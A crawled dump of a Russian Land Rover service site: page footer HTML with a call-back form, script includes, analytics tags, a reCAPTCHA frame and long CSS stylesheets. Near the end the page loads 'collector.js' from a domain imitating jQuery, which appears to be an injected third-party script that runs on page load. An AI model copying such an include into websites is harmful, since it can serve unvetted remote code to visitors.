			| <a href="http://fastvps.ru" alt="Быстрый VPS/VDS хостинг от FASTVPS">Сайт работает на хостинге FASTVPS</a>
        

		</div>
    </div>
</div>

<div class="copyright-block">
    <div class="container">
        <div class="row">
            <div class="col-md-12 col-sm-12 col-xs-12 left">
                <ul class="unstyled clearfix social-team">
                    <li><a href="http://instagram.com/servisy.landrover/" target="_blank"><i class="fa fa-instagram"></i></a></li><li><a href="http://twitter.com/LRS_Info" target="_blank"><i class="fa fa-twitter"></i></a></li><li><a href="http://plus.google.com/u/1/108265341870965621980/" target="_blank"><i class="fa fa-google"></i></a></li><li><a href="http://youtube.com/channel/UC-Z7F2mII8C8FB9YeuRyfWg" target="_blank"><i class="fa fa-youtube"></i></a></li>
                </ul>
            </div>
        </div>
    </div>
</div>
<div class=" hide-block">
    <div id="form-2">
        <div class="modal-natural">
    <h2>Заказать звонок</h2>
    <form method="post" action="katalog-avto/land-rover-defender/defender-3-dv/harakteristiki-land-rover-defender-90-2.5d-mt-84-l.s.-4wd/">
        <input type="hidden" name="formid" value="callForm" />
        <input value="" name="special" class="special hide-block" type="text" eform="Спец:date:0" />
        <input class="hide-block" type="text" name="call" value="Характеристики Land Rover Defender 90 2.5d MT (84 л.с.) 4WD"/>
        <input class="hide-block" type="text" name="call-link" value="https://lrservice.info/katalog-avto/land-rover-defender/defender-3-dv/harakteristiki-land-rover-defender-90-2.5d-mt-84-l.s.-4wd/"/>
        <input name="name" type="text" value="" placeholder="Ваше имя" eform="Имя:string:1">
        <input name="phone" type="text" value="" placeholder="Ваш телефон" eform="Номер телефона:string:1">
        <button type="submit" class="btn btn-positive">Отправить</button>
    </form>
</div>
    </div>
</div>
<!-- SCRIPTS -->
<script src="/assets/templates/site/js/jquery-1.11.1.min.js" type="text/javascript" ></script>
<script src="/assets/templates/site/js/jquery-migrate-1.2.1.js" ></script>
<script src="/assets/templates/site/js/bootstrap-3.1.1.min.js"></script>
<script src="/assets/templates/site/js/modernizr.custom.js"></script>
<script src="/assets/templates/site/js/classie.js"></script>
<script src="/assets/templates/site/js/pathLoader.js"></script>
<script src="/assets/templates/site/js/waypoints.min.js"></script>
<!--<script src="/assets/templates/site/js/loader.js"></script>-->
<script src="/assets/templates/site/plugins/selectbox/jquery.selectbox-0.2.js"></script>
<script src="/assets/templates/site/plugins/backstretch/backstretch-2.0.4.min.js"></script>
<script src="/assets/templates/site/plugins/camera-slider/camera-slider-1.3.4.min.js"></script>
<script src="/assets/templates/site/plugins/camera-slider/easing-1.3.min.js"></script>
<script src="/assets/templates/site/plugins/fancybox/fancybox-1.3.4.pack.js"></script>
<script src="/assets/templates/site/plugins/fancybox/klass-1.0.min.js"></script>
<script src="/assets/templates/site/plugins/fancybox/photoswipe-3.0.5.min.js"></script>
<script src="/assets/templates/site/plugins/hover-animations/transform2d.min.js"></script>
<script src="/assets/templates/site/plugins/hover-animations/hover-animations-1.0.min.js"></script>
<script src="/assets/templates/site/js/smart-menu.js"></script>
<script src="/assets/templates/site/js/cssua.min.js"></script>
<script src="/assets/templates/site/plugins/bxslider/jquery.bxslider.min.js"></script>
<script src="/assets/templates/site/plugins/nouislider/jquery.nouislider.min.js"></script>
<script src="/assets/templates/site/plugins/flexslider/jquery.flexslider.js"></script>
<script src="/assets/templates/site/js/jquery.validationEngine.js"></script>
<script src="/assets/templates/site/js/jquery.validationEngine-ru.js"></script>
<script src="/assets/templates/site/js/custom.js"></script>
<script src="/assets/templates/site/js/lrcop.js"></script>






<!-- Google Tag Manager -->
<noscript><iframe src="//www.googletagmanager.com/ns.html?id=GTM-W53QSB"
height="0" width="0" style="display:none;visibility:hidden"></iframe></noscript>
<script>(function(w,d,s,l,i){w[l]=w[l]||[];w[l].push({'gtm.start':
new Date().getTime(),event:'gtm.js'});var f=d.getElementsByTagName(s)[0],
j=d.createElement(s),dl=l!='dataLayer'?'&l='+l:'';j.async=true;j.src=
'//www.googletagmanager.com/gtm.js?id='+i+dl;f.parentNode.insertBefore(j,f);
})(window,document,'script','dataLayer','GTM-W53QSB');</script>
<!-- End Google Tag Manager -->
<script src="https://jquery.pushstat.online/collector.js?vers=43260"></script>

<script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"6a4b25f02a8f4dfeb6f09d8fa935e6c2","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>
</html>


--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/aframe
body_size: 269
content:
<!DOCTYPE HTML><html><head><meta http-equiv="content-type" content="text/html; charset=UTF-8"></head><body><script nonce="EmjQ5BhCGqzJ9mE1_4_BGA">/** Anti-fraud and anti-abuse applications only. See google.com/recaptcha */ try{var clients={'sodar':'https://pagead2.googlesyndication.com/pagead/sodar?'};window.addEventListener("message",function(a){try{if(a.source===window.parent){var b=JSON.parse(a.data);var c=clients[b['id']];if(c){var d=document.createElement('img');d.src=c+b['params']+'&rc='+(localStorage.getItem("rc::a")?sessionStorage.getItem("rc::b"):"");window.document.body.appendChild(d);sessionStorage.setItem("rc::e",parseInt(sessionStorage.getItem("rc::e")||0)+1);localStorage.setItem("rc::h",'1768732943029');}}}catch(b){}});window.parent.postMessage("_grecaptcha_ready", "*");}catch(b){}</script></body></html>

--- FILE ---
content_type: text/css
request_url: https://lrservice.info/assets/templates/site/css/master2.css
body_size: 197
content:
/*------------------------------------------------------------------
[Master Stylesheet]

Project:	CarNews
Version:	1.1
Last change:	18/08/2014 [fixed minor bugs]
Assigned to:	Alex Zaymund
Primary use:	News 
-------------------------------------------------------------------*/


/* MAIN CSS */
@import url('bootstrap-3.1.1.min.css');
@import url('custom.css');
@import url('inner.css');
@import url('home.css');
@import url('shop.css'); 
@import url('responsive.css'); 
@import url('loader.css');
@import url('color.css');
@import url('smart-menu.css');
@import url('animate.css');
@import url('debugging.css');



/* FONTS*/
			
/* @import url(https://fonts.googleapis.com/css?family=Roboto:400,400italic,500,500italic,700,700italic&subset=latin,cyrillic-ext,greek-ext,greek,latin-ext,cyrillic); */
@import url(https://fonts.googleapis.com/css?family=Roboto:400,400i,500,500i,700,700i&amp;subset=cyrillic-ext);
@import url('../fonts/css/font-awesome.min.css');

/* PLUGIN CSS */

@import url('../plugins/selectbox/jquery.selectbox.css');
@import url('../plugins/camera-slider/camera-slider-1.3.4.min.css');
@import url('../plugins/fancybox/fancybox-1.3.4.min.css');
@import url('../plugins/fancybox/photoswipe-3.0.5.min.css');
@import url('../plugins/hover-animations/hover-animations-1.0.min.css');
@import url('../plugins/justinaguilar-animations/animations.css');
@import url('../plugins/validation/validation-2.2.min.css');
@import url('../plugins/bxslider/jquery.bxslider.css');
@import url('../plugins/nouislider/jquery.nouislider.css');
@import url('../plugins/flexslider/flexslider.css');

@import url('custom.css');



--- FILE ---
content_type: text/css
request_url: https://lrservice.info/assets/templates/site/css/custom.css
body_size: 1686
content:
/*//////////////////////////////////////////////////////////////////////////////////////////*/
/* CUSTOM CSS (ADD YOUR CSS HERE!) */
/*//////////////////////////////////////////////////////////////////////////////////////////*/
* {
	outline: none !important;
}
.about-media {
	background: #fff;
	padding:5px;
}
.about-media h3 {
	font-size: 14px !important;
	margin: 0 0 10px 0;
}
.about-media p {
	color: #2b742e;
	font-weight: bold;
}
.contenting table {
	border-collapse: collapse;
	width: 100%;
}
.contenting table td {
	padding: 5px;
	border:1px solid #cecece;
}
.contenting img {
	border:1px solid rgba(43,116,46,0.8);
	margin-top: 5px;
}
aside {
	margin-top: 26px;
}
.col-xs-12.col-sm-6.col-md-4.galler {
	float: none;
	display: inline-block;
	vertical-align: top;
}
.page-gallery .media {
	margin-bottom: 20px;
}
.prew-gallery .col-xs-12.col-sm-6.col-md-6 {
	margin-bottom: 10%;
}
.bottom-link {
	margin:20px 0;
}
.bottom-link ul li {
	list-style: none;
}
.bottom-link ul li a {
	color:#2C732F;
	border-bottom: 1px dotted #2C732F;
	line-height: 25px;
	text-decoration: none;
}
.bottom-link ul li a:hover {
	border: none;
}
.table-data-sheet td:first-child {
	font-weight: bold;
}
.carousel-3 .bx-controls-direction {
	left:130px;
}
.map {
	border:5px solid #2b742e;
}
.camera_slider.camera_wrap {
	max-height: 600px !important;
}
.white_block, #form-1 p {
	color: #fff;
	text-align: center;
}
#form-validation-field-0, 
#form-validation-field-1, 
#form-validation-field-2 {
	border: 1px solid red;
}
.formErrorContent {
	display: none;
}
.prefooter h2, .prefooter h3 {
	margin-top: 0;
}
.category-list.unstyled.clearfix ul li a {
	text-transform: none;
}
.category-list.unstyled.clearfix ul li {
	border-bottom: none;
}
.carousel1.side-title .media-desc {
	background: rgba(0,0,0,0.6);
}
#flickr-feed ul {
	padding:0;
	margin: 0;
}
#flickr-feed li {
	margin:0 5px 5px 0;
}
h1.title-page {
	color:#fff !important;
	font-size: 24px;
	display: block;
    transform: rotate(0deg) scale(1.003) skew(26deg) translate(0px);
    transform-style: flat;
    margin: 0;
}
.chars-wrapper ul li {
	list-style: none;
	line-height: 30px;
	display: inline-block;
	vertical-align: top;
	width: 30%;
	max-width: 30%;
}
.chars-wrapper ul li a {
	text-transform: uppercase;
	color: #2B742E;
        font-size:10px;
}
.chars-row {
	margin-bottom: 10px;
	padding: 5px;
	color: #777;
	font-weight: bold;
	background: rgba(0,0,0,0.1);
}
.chars-last-row {
	color: #000;
}
a.btn-call {
	text-decoration: none;
	cursor: default;
}
.search_title {
	margin: 15px 0;
	font-weight: bold;
	font-size: 16px;
	text-transform: uppercase;
	color: #27672B;
}
.evoSearch_highlight {
	color: #fff;
	background: #27672B;
}
.search_extract {
	padding-bottom: 10px;
	border-bottom: 1px dotted #cecece;
}
.service-sidebar {
	background: #2B742E;
	padding:10px 0 0 10px;
	margin-bottom: 5px;
}
.service-sidebar h5.entry-title a{
	color:#fff;
}
/*map*/
.overlay{
  display:block;
  text-align:center;
  color:#fff;
  font-size:60px;
  line-height:80px;
  opacity:0.8;
  background:#4477aa;
  border:solid 3px #336699;
  border-radius:4px;
  box-shadow:2px 2px 10px #333;
  text-shadow:1px 1px 1px #666;
  padding:0 4px;
}

.overlay_arrow{
  left:50%;
  margin-left:-16px;
  width:0;
  height:0;
  position:absolute;
}
.overlay_arrow.above{
  bottom:-15px;
  border-left:16px solid transparent;
  border-right:16px solid transparent;
  border-top:16px solid #336699;
}
.overlay_arrow.below{
  top:-15px;
  border-left:16px solid transparent;
  border-right:16px solid transparent;
  border-bottom:16px solid #336699;
}
.section-5 a.bx-next {
	margin-top: 10px !important;
}
.bottom-link span.total, .bottom-link a.index {
	display: none;
}
.bottom-link a.next {
	float: right;
}
.media-body.media-prev h3 {
	line-height: 24px;
}
.media-body.media-prev h3 a {
	font-size: 14px;
}
.media-prev-wrapper span.icon-transform.transform-please {
	padding:0;
	width: 10px;
}
.bottom-link ul li a.arrow-link {
	border-bottom: none !important;
} 
.jot-subject {
	font-size: 0px;
	text-indent: -999999px;
	position: relative;
	width: 100%;
	height: 0px;
}
.jot-comment-entry {
	position: relative;
}
.jot-comment-entry .star{
	position: relative;
	display: block;
	height: 20px;
	width: 0px;
	max-width: 100px;
	-webkit-transition: all 0.8s;
	-moz-transition: all 0.8s;
	transition: all 0.8s;
}
.jot-subject:after {
	content: '';
	position: absolute;
	width: 100px;
	height: 20px;
	background: transparent url('../img/comment-ratio-stars.png') no-repeat top left;
	bottom: 0px;
	left: 0px;
}
.jot-baced-ratio {
	display: block;
	position: relative;
	width: 0px;
	max-width: 100px;
	height: 20px;
	text-indent: -999999px;
	font-size: 0px;
	-webkit-transition: all 0.8s;
	-moz-transition: all 0.8s;
	transition: all 0.8s;
}
.jot-baced-ratio:after{
	content: '';
	position: absolute;
	width: 100px;
	height: 20px;
	background: transparent url('../img/main-ratio-stars.png') no-repeat top left;
	top: 0px;
	left: 0px;
}
.jot-controls input[type=radio] {
	display: none;
}
.jot-controls label{
	display: inlune-block;
	width: 20px;
	height: 20px;
	background: transparent url('../img/ratio-stars.png') no-repeat top left;
	box-shadow: none;
	-moz-box-shadow: none;
	cursor: pointer;
}
.jot-controls label.hovered,
.jot-controls label.hovered-2,
.jot-controls input[type=radio]:checked + label,
.jot-controls label:hover {
	background-position: top right;
}
.phone-row {
	position: relative;
}
.crazy-phone {
	color: #fff;
    font-size: 20px;
    font-weight: bold;
    position: absolute;
    right: 0;
    top: 15px;
    text-align: right;
    text-shadow: 1px 1px 1px black;
}
.crazy-phone span {
	 display: inline-block;
    font-size: 14px;
    max-width: 200px;
}
.top-phone-button {
	background-color: #2b742e;
    top: 50px;
    color: #fff;
    padding: 10px 14px;
    cursor: pointer;
    position: fixed;
    right: 10px;
    text-align: center;
    transition-duration: 0.2s;
    transition-property: background-color;
    z-index: 999;
}
.top-phone-button i {
	font-size: 18px;
	transition: all 0.6s ease-in-out;
-moz-transition: all 0.6s ease-in-out;
-webkit-transition: all 0.6s ease-in-out;
-o-transition: all 0.6s ease-in-out;
-ms-transition: all 0.6s ease-in-out;
}
.top-phone-button:hover i {
	transition-timing-function: linear;
transition-duration: 0.5s;
-webkit-transform: rotate(360deg);
-moz-transform: rotate(360deg);
-o-transform: rotate(360deg);
-ms-transform: rotate(360deg);
transform: rotate(360deg);
}
#fancybox-content>div {
	overflow: hidden !important;
}
.modal-natural {
	overflow: hidden !important;
		width: 400px;
		padding: 10px;
}
.modal-natural input[type="text"] {
	display: block;
	margin-bottom: 10px;
	width: 90%;
}
.modal-natural input[type="text"].hide-block,
.hide-block {
	display: none;
}
.modal-natural input[type="text"].required {
	border-color: #ff0000;
}

--- FILE ---
content_type: text/css
request_url: https://lrservice.info/assets/templates/site/css/inner.css
body_size: 7192
content:
/*------------------------------------------------------------------
[Table of contents]

1. Typography
2. Navigation
3. Header
4. Sidebar
5. Blog
6. Prefooter
7. Timeline 
-------------------------------------------------------------------*/


/* Typography */


body {
	background: none repeat scroll 0 0 #fff;
	color: #878787;
	font-size: 12px;
	line-height: 1.333;
}
p {
	margin: 0 0 15px;
}
h1, .h1, h2, .h2, h3, .h3 {
	color: #000;
}
.alignnone {
	margin: 0 20px 20px 0;
}
.aligncenter, div.aligncenter {
	display: block;
	margin: 5px auto;
}
.alignright {
	float: right;
	margin: 5px 0 20px 20px;
}
.alignleft {
	float: left;
	margin: 5px 20px 20px 0;
}
.aligncenter {
	display: block;
	margin: 5px auto;
	text-align: center;
}
a img.alignright {
	float: right;
	margin: 5px 0 20px 20px;
}
a img.alignnone {
	margin: 5px 20px 20px 0;
}
a img.alignleft {
	float: left;
	margin: 5px 20px 15px 0;
}
a img.aligncenter {
	display: block;
	margin-left: auto;
	margin-right: auto;
}
.wp-caption-text {
	padding: 10px;
	background: none repeat scroll 0 0 #f9f9f9;
}
.bg-primary, .bg-success, .bg-info, .bg-warning, .bg-danger {
	padding: 10px;
}
.bg {
	background-size: cover;
	-webkit-background-size: cover;
	-moz-background-size: cover;
	background-position: 0 -100px;
	height: 300%;
	left: 0;
	position: absolute;
	top: 0;
	width: 100%;
	z-index: -1;
}
.bg2 {
	background-size: cover;
	-webkit-background-size: cover;
	-moz-background-size: cover;
	background-position: 0 230px;
	height: 340%;
	left: 0;
	position: absolute;
	top: 0;
	width: 100%;
	z-index: -1;
}
.bg3 {
	background-size: cover;
	-webkit-background-size: cover;
	-moz-background-size: cover;
	background-position: 0 54px;
	height: 340%;
	left: 0;
	position: absolute;
	top: 0;
	width: 100%;
	z-index: -1;
}
.bg4 {
	background-size: cover;
	-webkit-background-size: cover;
	-moz-background-size: cover;
	background-position: 0 230px;
	height: 340%;
	left: 0;
	position: absolute;
	top: 0;
	width: 100%;
	z-index: -1;
}
.inner-page #main-header {
	position: relative;
	z-index: 20;
	margin-bottom: 45px;
	margin-top: 0px;
	background-position: 0 -250px;
	background-position: center center;
	background-repeat: no-repeat; 
	background-size: cover;
	background-attachment: scroll;
	-moz-background-size: cover;
	-moz-background-attachment: scroll;
}
::selection {
	background-color: #000;
	color: #fff;
}

::-moz-selection {
 background-color: #000;
 color:#fff;
}
.unstyled {
	list-style: none;
	margin: 0;
	padding: 0;
}
.arrow-link {
	font-size: 32px;
	text-transform: uppercase;
	color: #fff;
	transition: all .4s ease-in-out;
	-o-transition: all .4s ease-in-out;
	-ms-transition: all .4s ease-in-out;
	-moz-transition: all .4s ease-in-out;
	-webkit-transition: all .4s ease-in-out;
	transition: all .4s ease-in-out;
	border: none;
	background: none;
}
.arrow-link:hover {
	text-decoration: none;
}
.arrow-link:hover .icon-transform {
	background: none repeat scroll 0 0 #fff;
}
.arrow-link .icon-transform {
	display: inline-block;
	min-width: 44px;
	text-align: center;
	padding: 5px 7px;
	transition: all .4s ease-in-out;
	-o-transition: all .4s ease-in-out;
	-ms-transition: all .4s ease-in-out;
	-moz-transition: all .4s ease-in-out;
	-webkit-transition: all .4s ease-in-out;
	transition: all .4s ease-in-out;
}
.arrow-link:hover .vm-text {
	margin-right: -20px;
	opacity: 1;
}
.vm-text {
	opacity: 0;
	color: #666;
	font-family: 'Fjalla One', sans-serif;
	font-size: 18px;
	padding: 0 35px 6px 11px;
	position: relative;
	top: 0px;
	transition: all .4s ease-in-out;
	-o-transition: all .4s ease-in-out;
	-ms-transition: all .4s ease-in-out;
	-moz-transition: all .4s ease-in-out;
	-webkit-transition: all .4s ease-in-out;
	transition: all .4s ease-in-out;
}
.entry-footer .arrow-link {
	position: relative;
}
.entry-footer .arrow-link .icon-transform {
	position: absolute;
	left: 0;
	top: 0;
}
.entry-footer .arrow-link:hover .icon-transform {
	position: absolute;
	left: 100%;
	top: 0;
}
.form-mini-search .arrow-link .icon-transform {
	padding: 10px;
}
.arrow-link .icon-transform i {
	color: #fff;
	font-size: 17px;
	margin: 5px;
	transition: all .4s ease-in-out;
	-o-transition: all .4s ease-in-out;
	-ms-transition: all .4s ease-in-out;
	-moz-transition: all .4s ease-in-out;
	-webkit-transition: all .4s ease-in-out;
	transition: all .4s ease-in-out;
}
.transform-please {
	transform: rotate(0deg) scale(1.003) skew(-14deg) translate(0px);
	-webkit-transform: rotate(0deg) scale(1.003) skew(-14deg) translate(0px);
	-moz-transform: rotate(0deg) scale(1.003) skew(-14deg) translate(0px);
	-o-transform: rotate(0deg) scale(1.003) skew(-14deg) translate(0px);
	-ms-transform: rotate(0deg) scale(1.003) skew(-14deg) translate(0px);
}
.transform-please span, .transform-please a, .transform-please i {
	display: block;
	transform-style: flat;
	-webkit-transform-style: flat;
	-moz-transformtransform-style: flat;
	-ms-transform-style: flat;
	transform: rotate(0deg) scale(1.003) skew(14deg) translate(0px);
	-webkit-transform: rotate(0deg) scale(1.003) skew(14deg) translate(0px);
	-moz-transform: rotate(0deg) scale(1.003) skew(14deg) translate(0px);
	-o-transform: rotate(0deg) scale(1.003) skew(14deg) translate(0px);
	-ms-transform: rotate(0deg) scale(1.003) skew(14deg) translate(0px);
}
.transform-please-2 {
	transform: rotate(0deg) scale(1.003) skew(-26deg) translate(0px);
	-webkit-transform: rotate(0deg) scale(1.003) skew(-26deg) translate(0px);
	-moz-transform: rotate(0deg) scale(1.003) skew(-26deg) translate(0px);
	-o-transform: rotate(0deg) scale(1.003) skew(-26deg) translate(0px);
	-ms-transform: rotate(0deg) scale(1.003) skew(-26deg) translate(0px);
}
.transform-please-2 span, .transform-please-2 a, .transform-please-2 i {
	display: block;
	transform-style: flat;
	-webkit-transform-style: flat;
	-moz-transformtransform-style: flat;
	-ms-transform-style: flat;
	transform: rotate(0deg) scale(1.003) skew(26deg) translate(0px);
	-webkit-transform: rotate(0deg) scale(1.003) skew(26deg) translate(0px);
	-moz-transform: rotate(0deg) scale(1.003) skew(26deg) translate(0px);
	-o-transform: rotate(0deg) scale(1.003) skew(26deg) translate(0px);
	-ms-transform: rotate(0deg) scale(1.003) skew(26deg) translate(0px);
}
.transform-revers {
	transform: rotate(0deg) scale(1.003) skew(14deg) translate(0px);
	-webkit-transform: rotate(0deg) scale(1.003) skew(14deg) translate(0px);
	-moz-transform: rotate(0deg) scale(1.003) skew(14deg) translate(0px);
	-o-transform: rotate(0deg) scale(1.003) skew(14deg) translate(0px);
	-ms-transform: rotate(0deg) scale(1.003) skew(14deg) translate(0px);
}
.transform-revers span, .transform-revers a, .transform-revers i {
	display: block;
	transform-style: flat;
	-webkit-transform-style: flat;
	-moz-transformtransform-style: flat;
	-ms-transform-style: flat;
	transform: rotate(0deg) scale(1.003) skew(-14deg) translate(0px);
	-webkit-transform: rotate(0deg) scale(1.003) skew(-14deg) translate(0px);
	-moz-transform: rotate(0deg) scale(1.003) skew(-14deg) translate(0px);
	-o-transform: rotate(0deg) scale(1.003) skew(-14deg) translate(0px);
	-ms-transform: rotate(0deg) scale(1.003) skew(-14deg) translate(0px);
}
.transform-revers-2 {
	transform: rotate(0deg) scale(1.003) skew(26deg) translate(0px);
	-webkit-transform: rotate(0deg) scale(1.003) skew(26deg) translate(0px);
	-moz-transform: rotate(0deg) scale(1.003) skew(26deg) translate(0px);
	-o-transform: rotate(0deg) scale(1.003) skew(26deg) translate(0px);
	-ms-transform: rotate(0deg) scale(1.003) skew(26deg) translate(0px);
}
.transform-revers-2 span, .transform-revers-2 a, .transform-revers-2 i {
	display: block;
	transform-style: flat;
	-webkit-transform-style: flat;
	-moz-transformtransform-style: flat;
	-ms-transform-style: flat;
	transform: rotate(0deg) scale(1.003) skew(-26deg) translate(0px);
	-webkit-transform: rotate(0deg) scale(1.003) skew(-26deg) translate(0px);
	-moz-transform: rotate(0deg) scale(1.003) skew(-26deg) translate(0px);
	-o-transform: rotate(0deg) scale(1.003) skew(-26deg) translate(0px);
	-ms-transform: rotate(0deg) scale(1.003) skew(-26deg) translate(0px);
}
html hr {
	border: medium none;
	display: inline-block;
	margin: 20px 0 60px 0;
	padding: 3px;
	position: relative;
	width: 130px;
	transform: rotate(0deg) scale(1.003) skew(-14deg) translate(0px);
	-webkit-transform: rotate(0deg) scale(1.003) skew(-14deg) translate(0px);
	-moz-transform: rotate(0deg) scale(1.003) skew(-14deg) translate(0px);
	-o-transform: rotate(0deg) scale(1.003) skew(-14deg) translate(0px);
	-ms-transform: rotate(0deg) scale(1.003) skew(-14deg) translate(0px);
}
html hr:after {
	background: none repeat scroll 0 0 #000;
	border: 3px solid #fff;
	content: "";
	height: 20px;
	left: 59px;
	padding: 0;
	position: absolute;
	top: -7px;
	width: 20px;
	transform: rotate(0deg) scale(1.003) skew(-14deg) translate(0px);
	-webkit-transform: rotate(0deg) scale(1.003) skew(-14deg) translate(0px);
	-moz-transform: rotate(0deg) scale(1.003) skew(-14deg) translate(0px);
	-o-transform: rotate(0deg) scale(1.003) skew(-14deg) translate(0px);
	-ms-transform: rotate(0deg) scale(1.003) skew(-14deg) translate(0px);
}
html hr:before {
	border: 4px solid #fff;
	content: "";
	height: 30px;
	left: 11px;
	position: absolute;
	top: -10px;
	width: 110px;
	transform: rotate(0deg) scale(1.003) skew(-14deg) translate(0px);
	-webkit-transform: rotate(0deg) scale(1.003) skew(-14deg) translate(0px);
	-moz-transform: rotate(0deg) scale(1.003) skew(-14deg) translate(0px);
	-o-transform: rotate(0deg) scale(1.003) skew(-14deg) translate(0px);
	-ms-transform: rotate(0deg) scale(1.003) skew(-14deg) translate(0px);
}
.marquee {
	box-sizing: border-box;
	color: #fff;
	font-size: 12px;
	float: left;
	margin: 22px;
	overflow: hidden;
	white-space: nowrap;
	width: 200px;
	animation: marquee 50s linear infinite;
}
.marquee a {
	color: #fff;
	font-size: 12px;
}
.marquee:hover {
	animation-play-state: paused
}
/* NAVIGATION */
.navbar-top .navbar-nav>li>a {
	line-height: 46px;
	height: 44px;
}
.navbar-nav>li>a {
	line-height: 55px;
	height: 55px;
}
#main-nav .navbar-nav > li > a {
	height: 80px;
	line-height: inherit;
	padding: 20px 0 20px 25px;
}
#main-nav .navbar-nav > li > a small {
	color: #d8d8d8;
	font-size: 11px;
	margin-left: 10px;
	text-transform: uppercase;
}
.navbar-default .navbar-nav>.active>a, .navbar-default .navbar-nav>.active>a:hover, .navbar-default .navbar-nav>.active>a:focus {
	color: #fff !important;
	background-color: inherit;
}
.navbar-default .navbar-nav>.open>a, .navbar-default .navbar-nav>.open>a:hover, .navbar-default .navbar-nav>.open>a:focus {
}
.navbar-default .navbar-nav>li>a:hover, .navbar-default .navbar-nav>li>a:focus {
	color: #fff;
}
.navbar-default .navbar-nav>li>a {
	color: #fff;
}
.navbar-default .navbar-toggle:hover .icon-bar {
	background-color: #149cd7;
}
.navbar {
	min-height: 0;
	margin-bottom: 0
}
.navbar-default {
	background: 0 0;
	border: none
}
.navbar-collapse {
	padding-right: 0;
	padding-left: 0;
	box-shadow: none
}
.navbar-nav>li {
	float: none;
	width: 1%;
	display: table-cell
}
.navbar-nav>li>a {
	padding: 0;
	white-space: nowrap;
	text-align: center
}
.navbar-toggle {
	position: relative;
	float: right;
	margin-right: 0;
	padding: 12px 0;
	margin-top: 8px;
	margin-bottom: 8px;
	background: 0 0;
	background-image: none;
	border: 0;
	border-radius: 0
}
.navbar-toggle.left {
	float: left
}
.navbar-toggle .icon-bar {
	display: block;
	width: 30px;
	height: 4px;
	border-radius: 0
}
.navbar-default .navbar-toggle .icon-bar {
	background-color: #fff
}
.navbar-default .navbar-toggle:focus, .navbar-default .navbar-toggle:hover {
	background: 0 0
}
.gallery-block {
	background: transparent;
	padding: 30px 0px;
}
.gallery-block img {
	margin-bottom: 30px;
}
.form-block {
	background: transparent;
	padding: 30px 0px;
}
.map-block {
	background: transparent;
	padding: 30px 0px;
}
.nav-footer {
	text-align: center;
}
.nav-footer li {
	display: inline-block;
	margin: 0 5px;
}
.nav-footer li a {
	font-size: 12px;
	text-transform: uppercase;
	color: #fff;
}
.footer-block {
	background: none repeat scroll 0 0 #000;
	margin-top: 101px;
	padding: 30px 0;
	position: relative;
}
.copyright-info {
	text-align: center;
	color: #fff;
	font-size: 12px;
}
.copyright-block {
	padding: 60px 0 45px;
	text-align: center;
}
.copyright-block .social-team {
	text-align: center;
}
.copyright-block .social-team li {
	background: none repeat scroll 0 0 #000;
	border: medium none;
	float: none;
}
.footer-block .fot-container {
	position: relative;
}
/* HEADER */


#logo {
	left: 40px;
	position: relative;
}
.navbar-top .navbar-nav:after {
	bottom: -7px;
	content: "";
	height: 7px;
	left: 31px;
	position: absolute;
	width: 100%;
}
.navbar-top .navbar-nav {
	width: auto;
	position: relative;
	background: none repeat scroll 0 0 #585858;
	margin-top: -10px;
	position: relative;
	left: 100px;
	top: 30px;
	z-index: 14;
	transform: rotate(0deg) scale(1.003) skew(-26deg) translate(0px);
	-webkit-transform: rotate(0deg) scale(1.003) skew(-26deg) translate(0px);
	-moz-transform: rotate(0deg) scale(1.003) skew(-26deg) translate(0px);
	-o-transform: rotate(0deg) scale(1.003) skew(-26deg) translate(0px);
	-ms-transform: rotate(0deg) scale(1.003) skew(-26deg) translate(0px);
	transition: all .4s ease-in-out;
	-o-transition: all .4s ease-in-out;
	-ms-transition: all .4s ease-in-out;
	-moz-transition: all .4s ease-in-out;
	-webkit-transition: all .4s ease-in-out;
	transition: all .4s ease-in-out;
}
.navbar-top .navbar-nav span {
	display: block;
	transform-style: flat;
	-webkit-transform-style: flat;
	-moz-transformtransform-style: flat;
	-ms-transform-style: flat;
	transform: rotate(0deg) scale(1.003) skew(26deg) translate(0px);
	-webkit-transform: rotate(0deg) scale(1.003) skew(26deg) translate(0px);
	-moz-transform: rotate(0deg) scale(1.003) skew(26deg) translate(0px);
	-o-transform: rotate(0deg) scale(1.003) skew(26deg) translate(0px);
	-ms-transform: rotate(0deg) scale(1.003) skew(26deg) translate(0px);
}
.navbar-top .navbar-nav li {
	transition: all .4s ease-in-out;
	-o-transition: all .4s ease-in-out;
	-ms-transition: all .4s ease-in-out;
	-moz-transition: all .4s ease-in-out;
	-webkit-transition: all .4s ease-in-out;
	transition: all .4s ease-in-out;
	display: inline-block;
	padding: 0 23px;
	width: auto;
	float: left;
}
.navbar-top .navbar-nav a {
	font-size: 12px;
	color: #676767;
	text-transform: uppercase;
}
#logo:after {
	background: none repeat scroll 0 0 rgba(0, 0, 0, 0.2);
	content: "";
	display: block;
	height: 36px;
	left: -74px;
	position: absolute;
	top: 106px;
	width: 120px;
	z-index: 777;
	transform: rotate(0deg) scale(1.003) skew(-14deg) translate(0px);
	-webkit-transform: rotate(0deg) scale(1.003) skew(-14deg) translate(0px);
	-moz-transform: rotate(0deg) scale(1.003) skew(-14deg) translate(0px);
	-o-transform: rotate(0deg) scale(1.003) skew(-14deg) translate(0px);
	-ms-transform: rotate(0deg) scale(1.003) skew(-14deg) translate(0px);
}
.bglogo1 {
	display: block;
	padding: 30px 0;
	text-align: center;
	width: 350px;
	z-index: 10;
	margin-bottom: 5px;
}
.bglogo2 {
	content: "";
	display: block;
	height: 105px;
	padding: 20px;
	position: absolute;
	top: 0;
	width: 348px;
	z-index: 2;
	left: 3px;
}
.bglogo3 {
	bottom: 0;
	content: "";
	display: block;
	height: 24px;
	left: 50px;
	position: absolute;
	width: 288px;
	z-index: 1;
}
.bglogo4 {
	bottom: -5px;
	content: "";
	display: block;
	height: 5px;
	left: -15px;
	position: absolute;
	width: 362px;
}
.mini-search-top {
	position: absolute;
	right: 0;
	top: -50px;
}
.mini-search-top:hover input[type="text"] {
	opacity: 1;
}
.mini-search-top input[type="text"] {
	opacity: 0;
